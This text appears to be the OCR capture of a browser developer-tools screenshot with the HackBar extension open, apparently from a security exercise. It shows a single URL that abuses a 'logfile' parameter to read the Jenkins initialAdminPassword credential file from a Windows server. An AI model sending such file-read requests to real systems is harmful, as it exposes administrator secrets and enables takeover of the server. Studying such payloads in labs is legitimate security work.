 510235cf43f14e83b88a9f144199655b
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://39.99.158.21/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword